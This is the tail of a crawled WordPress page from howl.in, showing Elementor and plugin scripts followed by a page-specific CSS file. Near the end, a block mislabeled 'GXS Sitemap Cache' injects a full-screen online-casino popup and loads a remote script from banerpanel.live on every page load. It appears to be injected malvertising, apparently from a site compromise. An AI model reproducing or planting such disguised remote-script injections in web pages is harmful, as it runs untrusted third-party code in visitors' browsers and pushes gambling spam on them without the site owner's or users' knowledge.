					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://howl.in/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://howl.in/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script defer src="https://howl.in/wp-content/plugins/depicter/resources/scripts/player/depicter.js?ver=1763015495" id="depicter--player-js"></script>
<script src="https://howl.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://howl.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1900,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/howl.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/howl.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/howl.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"00ed42cc64"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_widescreen":1900,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":6780,"title":"Between%20US%20-%20HOWL","excerpt":"","featuredImage":"https:\/\/howl.in\/wp-content\/uploads\/2023\/01\/Howl-Website-THumbnails-6.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://howl.in/wp-admin/admin-ajax.php","nonce":"5b6ae3cbee","pdf_js_lib":"https://howl.in/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.1" id="happy-elementor-addons-js"></script>
<script src="https://howl.in/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.1" id="happy-reading-progress-bar-js"></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"5587b59aa0","ajaxurl":"https://howl.in/wp-admin/admin-ajax.php","ald_pro":"0"};
//# sourceURL=ald-scripts-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://howl.in/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://howl.in/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://howl.in/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://howl.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://howl.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/howl.in\/wp-admin\/admin-ajax.php","nonce":"f764ec1584","urls":{"assets":"https:\/\/howl.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/howl.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/howl.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://howl.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://howl.in/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=40PR6gaawPNBSF1OzNVDxfGghzTZQzB7&#038;t=1769492988&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script type="text/javascript">jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})}});</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: howl.in @ 2026-01-27 05:49:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://howl.in/wp-content/uploads/elementor/css/post-6780.css?ver=1769492988
body_size: 1390
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6780 .elementor-element.elementor-element-8b7c142{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6780 .elementor-element.elementor-element-79fddab .elementor-heading-title{font-size:50px;color:#B056BE;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6780 .elementor-element.elementor-element-bf6e229{font-family:"Montserrat", Sans-serif;font-size:18px;line-height:32px;color:#434343;}.elementor-6780 .elementor-element.elementor-element-26b1138{margin-top:2%;margin-bottom:4%;}.elementor-6780 .elementor-element.elementor-element-252f558{margin-top:2%;margin-bottom:2%;}.elementor-6780 .elementor-element.elementor-element-975022f{text-align:center;}.elementor-6780 .elementor-element.elementor-element-5329627{margin-top:-38px;margin-bottom:0px;}.elementor-6780 .elementor-element.elementor-element-4b5df49{text-align:center;}.elementor-6780 .elementor-element.elementor-element-68b9a0e{padding:50px 0px 50px 0px;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-6780 .elementor-element.elementor-element-0554487 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-0554487 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:5em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-0554487 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-6780 .elementor-element.elementor-element-1a35a5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6780 .elementor-element.elementor-element-4670e25 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-4670e25 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:4em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-4670e25 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6780 .elementor-element.elementor-element-c58b919{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2.2px;}.elementor-6780 .elementor-element.elementor-element-c58b919 > .elementor-widget-container{--e-transform-rotateZ:90deg;}.elementor-6780 .elementor-element.elementor-element-c58b919 .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-6780 .elementor-element.elementor-element-c58b919 .elementor-divider{text-align:center;padding-block-start:16px;padding-block-end:16px;}.elementor-6780 .elementor-element.elementor-element-17d2579 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-17d2579 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:5em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-17d2579 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-6780 .elementor-element.elementor-element-d0b7386 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-d0b7386{text-align:center;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-6780 .elementor-element.elementor-element-8d79fed > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-6780 .elementor-element.elementor-element-8d79fed{text-align:center;}.elementor-6780 .elementor-element.elementor-element-a09100a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6780 .elementor-element.elementor-element-a09100a{margin-top:4%;margin-bottom:4%;}.elementor-6780 .elementor-element.elementor-element-b386e2a .elementor-heading-title{font-size:40px;color:#B056BE;}.elementor-6780 .elementor-element.elementor-element-4b1faf2{font-family:"Montserrat", Sans-serif;font-size:17px;line-height:32px;color:#434343;}.elementor-6780 .elementor-element.elementor-element-e2e4971 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6780 .elementor-element.elementor-element-7268cc6 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6780 .elementor-element.elementor-element-84b0609 > .elementor-element-populated{padding:0% 46% 0% 0%;}.elementor-6780 .elementor-element.elementor-element-e2331f8 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-e2331f8 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-e2331f8 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-6780 .elementor-element.elementor-element-dbfecc7 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-dbfecc7 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-dbfecc7 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-6780 .elementor-element.elementor-element-a36498b{margin-top:4%;margin-bottom:0%;}.elementor-6780 .elementor-element.elementor-element-e2efbf8 .elementor-heading-title{font-size:40px;color:#B056BE;}.elementor-6780 .elementor-element.elementor-element-f420d88{margin-top:2%;margin-bottom:0%;}.elementor-6780 .elementor-element.elementor-element-13f7399 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6780 .elementor-element.elementor-element-13f7399{margin-top:-5%;margin-bottom:0%;}.elementor-6780 .elementor-element.elementor-element-f9d909f > .elementor-element-populated{padding:0% 39% 0% 0%;}.elementor-6780 .elementor-element.elementor-element-21ba313 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-21ba313 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-21ba313 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-6780 .elementor-element.elementor-element-760a315 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-6780 .elementor-element.elementor-element-760a315 .elementor-counter-number-wrapper{color:#B056BE;font-family:"Montserrat", Sans-serif;font-size:3em;font-weight:600;}.elementor-6780 .elementor-element.elementor-element-760a315 .elementor-counter-title{color:#434343;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-6780 .elementor-element.elementor-element-4a6fe9c{margin-top:3%;margin-bottom:3%;}@media(min-width:768px){.elementor-6780 .elementor-element.elementor-element-725f380{width:40%;}.elementor-6780 .elementor-element.elementor-element-4fdf38f{width:19.333%;}.elementor-6780 .elementor-element.elementor-element-94f6b43{width:40%;}.elementor-6780 .elementor-element.elementor-element-c1fba0f{width:42.544%;}.elementor-6780 .elementor-element.elementor-element-8d17715{width:57.456%;}.elementor-6780 .elementor-element.elementor-element-1466dd2{width:63.595%;}.elementor-6780 .elementor-element.elementor-element-84b0609{width:35.737%;}.elementor-6780 .elementor-element.elementor-element-4696cd6{width:66.842%;}.elementor-6780 .elementor-element.elementor-element-f9d909f{width:33.114%;}}@media(max-width:767px){.elementor-6780 .elementor-element.elementor-element-0554487 .elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-0554487 .elementor-counter-title{font-size:1.2em;}.elementor-6780 .elementor-element.elementor-element-4670e25 .elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-4670e25 .elementor-counter-title{font-size:1.2em;}.elementor-6780 .elementor-element.elementor-element-17d2579 .elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-17d2579 .elementor-counter-title{font-size:1.2em;}.elementor-6780 .elementor-element.elementor-element-84b0609 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-6780 .elementor-element.elementor-element-e2331f8 .elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-e2331f8 .elementor-counter-title{font-size:1.2em;}.elementor-6780 .elementor-element.elementor-element-dbfecc7 .elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-dbfecc7 .elementor-counter-title{font-size:1.2em;}.elementor-6780 .elementor-element.elementor-element-f9d909f > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-6780 .elementor-element.elementor-element-21ba313 .elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-21ba313 .elementor-counter-title{font-size:1.2em;}.elementor-6780 .elementor-element.elementor-element-760a315 